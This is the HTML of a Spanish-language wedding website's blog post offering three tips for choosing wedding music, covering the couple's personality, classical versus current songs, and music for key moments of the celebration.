			<link rel="stylesheet" href="https://livethewedding.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4fa6d12 elementor-inline-item" itemprop="datePublished">
						<a href="https://livethewedding.com/2021/11/23/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										noviembre 23, 2021					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-78409dc elementor-inline-item" itemprop="commentCount">
						<a href="https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-48814311 elementor-widget elementor-widget-theme-post-content" data-id="48814311" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="1989" class="elementor elementor-1989">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef9251 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ef9251" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae0d688" data-id="ae0d688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9e97f6d elementor-widget elementor-widget-text-editor" data-id="9e97f6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Tu boda está llena de emociones, conviértelas en música y ten una fiesta inolvidable en tu gran día.</p><p>Te damos los 3 tips para escoger la música perfecta para tu celebración.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-29ab283 elementor-widget elementor-widget-image" data-id="29ab283" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://livethewedding.com/producto/tema-playa/">
							<img decoding="async" src="https://livethewedding.com/wp-content/uploads/elementor/thumbs/PROMO-LTW_01-pg7myh3yxcx4zsm6mcw8g2tre9mmq5hxk3z6pjhe2w.jpg" title="PROMO-LTW_01" alt="PROMO-LTW_01" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5017d3c elementor-widget elementor-widget-text-editor" data-id="5017d3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Personalidad de los novios<br /><br />Tienen que ser conscientes de que la boda es de ustedes y de nadie más. Ustedes serán los protagonistas de este gran momento, este será quizás el único día de sus vidas en el que tu pareja y tú serán el centro de atención. Nadie debe decirles qué hacer y menos en la parte musical.</p><p>Clásicos vs. éxitos del momento<br /><br />Para la ceremonia religiosa normalmente se suele recurrir a clásicos que han sido escuchados en las bodas desde hace tiempo, generalmente en violín o en la voz de un coro. Estos suelen tener en su repertorio un sinfín de canciones de música clásica y algunas versiones de canciones contemporáneas que en sus manos de profesional animen los diferentes momentos de la ceremonia.</p><p>Intermedios y momentos memorables<br /><br />Tanto en la ceremonia, como a lo largo de la celebración, les aconsejamos que la música esté siempre presente. Su papel es ambientar los momentos importantes como la entrada de los novios al lugar, el banquete y posteriormente la fiesta.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6253ebf5 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="6253ebf5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a class="nav-links__item nav-links__item--prev" href="https://livethewedding.com/tips-para-tu-boda-en-tiempos-de-pandemia/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-circle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Tips para tu boda en tiempos de pandemia</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a class="nav-links__item nav-links__item--next" href="https://livethewedding.com/como-elegir-el-vestido-de-las-damas-de-honor/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Siguiente</span><span class="post-navigation__next--title">¿Cómo elegir el vestido de las damas de honor?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-circle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-55af4ca elementor-widget elementor-widget-spacer" data-id="55af4ca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6a71ae8 elementor-invisible elementor-widget elementor-widget-heading" data-id="6a71ae8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Posts</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9e2506d elementor-widget elementor-widget-heading" data-id="9e2506d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recientes</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-606556d9 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="606556d9" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://livethewedding.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3144 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
				<a class="elementor-post__thumbnail__link" href="https://livethewedding.com/como-funciona-una-mesa-de-regalos/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://livethewedding.com/wp-content/uploads/2022/07/wedding-cake-decor-made-two-rocking-chairs-300x200.jpg" class="attachment-medium size-medium wp-image-3145" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://livethewedding.com/como-funciona-una-mesa-de-regalos/" >
				¿Cómo funciona una mesa de regalos?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12 julio, 2022		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3137 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
				<a class="elementor-post__thumbnail__link" href="https://livethewedding.com/como-elegir-el-lugar-perfecto-para-tu-boda/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://livethewedding.com/wp-content/uploads/2022/06/couple-dancing-ther-wedding-300x200.jpg" class="attachment-medium size-medium wp-image-3138" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://livethewedding.com/como-elegir-el-lugar-perfecto-para-tu-boda/" >
				Como elegir el lugar perfecto para tu boda			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			27 junio, 2022		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3112 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
				<a class="elementor-post__thumbnail__link" href="https://livethewedding.com/tipos-de-anillo-para-tu-boda/" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://livethewedding.com/wp-content/uploads/2022/06/elegant-flowers-bouquet-engagement-rings-300x169.jpg" class="attachment-medium size-medium wp-image-3113" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://livethewedding.com/tipos-de-anillo-para-tu-boda/" >
				Tipos de anillo para tu boda			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22 junio, 2022		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-435f1081 elementor-hidden-tablet elementor-hidden-phone" data-id="435f1081" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
																<div class="single-comments-container">
								<div class="single-comments-row">
										<div class="single-post-comment-wrap">
												
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://livethewedding.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1989' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
										</div>
								</div>
							</div>
													</div>

					</div>

					
				</div>

			</div>

		</div>

	</div>
</div>

        </div><!-- .site-content-wrapper -->
                		<div data-elementor-type="footer" data-elementor-id="281" class="elementor elementor-281 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6bf503c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bf503c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cdc7784" data-id="cdc7784" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c1eea4 elementor-widget elementor-widget-image" data-id="7c1eea4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://livethewedding.com/">
							<img src="https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4_texto-1.png" title="logo_LTW_4_texto (1)" alt="logo_LTW_4_texto (1)" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b7949e2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b7949e2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-b7949e2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://livethewedding.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://livethewedding.com/temas/" class="elementor-item">Temas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://livethewedding.com/noticias/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://livethewedding.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b7949e2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://livethewedding.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://livethewedding.com/temas/" class="elementor-item" tabindex="-1">Temas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://livethewedding.com/noticias/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://livethewedding.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-09f013f elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="09f013f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-c8c25db" href="https://instagram.com/livetheweddingmx" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse-grow elementor-repeater-item-163d38d" href="https://www.facebook.com/Live-the-Wedding-101243815691607" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9b84b68 elementor-align-center elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9b84b68" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Av .Curtidor #420 int. I, Fracc. Industrial Julián de Obregón | contacto@livethewedding.com | 477 551 6116</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7c88a21 elementor-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c88a21" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Av .Curtidor #420 int. I, <br>Fracc. Industrial Julián de Obregón <br> contacto@livethewedding.com <br> 477 551 6116</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2506937 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2506937" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6585363" data-id="6585363" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b334bde elementor-widget elementor-widget-image" data-id="b334bde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://grupoplasma.mx/" target="_blank">
							<img src="https://livethewedding.com/wp-content/uploads/2021/10/logo-grupo_plasma.png" title="logo-grupo_plasma" alt="logo-grupo_plasma" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-25c32c5 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c32c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://grupoplasma.mx/" target="_blank">

											<span class="elementor-icon-list-text">Nuestras marcas son:</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e125fa1 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e125fa1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-660ace6" data-id="660ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72fa803 elementor-widget elementor-widget-image" data-id="72fa803" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://creativoplasma.com/">
							<img width="500" height="313" src="https://livethewedding.com/wp-content/uploads/2025/08/logo_creativo.png" class="attachment-full size-full wp-image-6865" alt="" loading="lazy" srcset="https://livethewedding.com/wp-content/uploads/2025/08/logo_creativo.png 500w, https://livethewedding.com/wp-content/uploads/2025/08/logo_creativo-300x188.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-f926cea" data-id="f926cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6794803 elementor-widget elementor-widget-image" data-id="6794803" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://businesscards.mx/">
							<img width="600" height="275" src="https://livethewedding.com/wp-content/uploads/2021/10/BUSINESS-CARDS-GROUP.png" class="attachment-full size-full wp-image-6919" alt="" loading="lazy" srcset="https://livethewedding.com/wp-content/uploads/2021/10/BUSINESS-CARDS-GROUP.png 600w, https://livethewedding.com/wp-content/uploads/2021/10/BUSINESS-CARDS-GROUP-300x138.png 300w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-490b6d1" data-id="490b6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6e8480 elementor-widget elementor-widget-image" data-id="c6e8480" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://albus.com.mx/">
							<img width="500" height="313" src="https://livethewedding.com/wp-content/uploads/2025/08/logo-albus.png" class="attachment-full size-full wp-image-6867" alt="" loading="lazy" srcset="https://livethewedding.com/wp-content/uploads/2025/08/logo-albus.png 500w, https://livethewedding.com/wp-content/uploads/2025/08/logo-albus-300x188.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-f622ea9" data-id="f622ea9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e8d6cb elementor-widget elementor-widget-image" data-id="2e8d6cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://magazone.mx/">
							<img width="500" height="313" src="https://livethewedding.com/wp-content/uploads/2025/08/magazone.png" class="attachment-full size-full wp-image-6868" alt="" loading="lazy" srcset="https://livethewedding.com/wp-content/uploads/2025/08/magazone.png 500w, https://livethewedding.com/wp-content/uploads/2025/08/magazone-300x188.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-528c5ea" data-id="528c5ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fe971b1 elementor-widget elementor-widget-image" data-id="fe971b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://vanguardiaempresarial.com.mx/">
							<img width="500" height="313" src="https://livethewedding.com/wp-content/uploads/2025/08/VE.png" class="attachment-full size-full wp-image-6869" alt="" loading="lazy" srcset="https://livethewedding.com/wp-content/uploads/2025/08/VE.png 500w, https://livethewedding.com/wp-content/uploads/2025/08/VE-300x188.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-5229c68" data-id="5229c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9e49c9e elementor-widget elementor-widget-image" data-id="9e49c9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mexicoviaja.mx">
							<img width="500" height="313" src="https://livethewedding.com/wp-content/uploads/2025/08/mexico-viaja-ok2.png" class="attachment-full size-full wp-image-6870" alt="" loading="lazy" srcset="https://livethewedding.com/wp-content/uploads/2025/08/mexico-viaja-ok2.png 500w, https://livethewedding.com/wp-content/uploads/2025/08/mexico-viaja-ok2-300x188.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-8192019" data-id="8192019" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d430ebc elementor-widget elementor-widget-button" data-id="d430ebc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://businesscards.mx/presentacion-grupo-plasma/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Brochure</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c63fdbe elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c63fdbe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5b9347" data-id="e5b9347" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-544d2ce elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="544d2ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://livethewedding.com/terminos-y-condiciones/">

											<span class="elementor-icon-list-text">Aviso de Privacidad</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b4ec9b1 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4ec9b1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://creativoplasma.com/aviso-de-privacidad/">

											<span class="elementor-icon-list-text">© Live The Wedding. All Rights Reserved.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		        <div class="site-content styling__quickview" id="nova_wc_quickview">
		<div class="nova_wc_quickview__content site-content"></div>
</div>
    </div><!-- .site-wrapper -->
    <!-- .site-search -->
		<div class="off-canvas-wrapper">
																			<div class="nova-offcanvas minicart-canvas site-canvas-menu off-canvas position-right" id="MiniCartCanvas" data-off-canvas data-transition="overlap">
							<h2 class="title">Shopping Cart (<span class="nova_js_count_bag_item_canvas">0</span>)</h2>
							<div class="add_ajax_loading">
								<span></span>
							</div>
							<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>							<button class="close-button" aria-label="Close menu" type="button" data-close>
								<svg class="juliette-close-canvas">
									<use xlink:href="#juliette-close-canvas"></use>
								</svg>
							</button>
						</div>
																												</div>
            <div id="svg-defs" class="svg-defs hide">
  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
      <symbol id="juliette-burger-menu" fill="none" viewBox="0 0 22 16" xmlns="http://www.w3.org/2000/svg">
        <path fill="currentColor" d="M0 0h22v2H0zM0 7h10v2H0zM0 14h16v2H0z" />
      </symbol>
      <symbol id="juliette-search" viewBox="0 0 20 20">
        <defs>
          <path id="ab" d="M0 0h1440v115H0z" />
        </defs>
        <g fill="none" fill-rule="evenodd">
          <use fill="currentColor" filter="url(#a)" xlink:href="#ab" transform="translate(-103 -64)" />
          <path
            d="M19.825 18.98l-4.86-4.86a8.493 8.493 0 0 0 2.093-5.592C17.058 3.823 13.23 0 8.53 0 3.825 0 .002 3.827.002 8.528c0 4.7 3.827 8.527 8.528 8.527 2.137 0 4.093-.789 5.592-2.093l4.86 4.86c.116.116.27.178.422.178a.6.6 0 0 0 .421-1.02zM1.195 8.528c0-4.045 3.29-7.33 7.33-7.33 4.045 0 7.33 3.29 7.33 7.33s-3.285 7.335-7.33 7.335c-4.04 0-7.33-3.29-7.33-7.335z"
            fill="currentColor" fill-rule="nonzero" />
        </g>
      </symbol>
      <symbol id="juliette-bag" viewBox="0 0 18 20" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd"
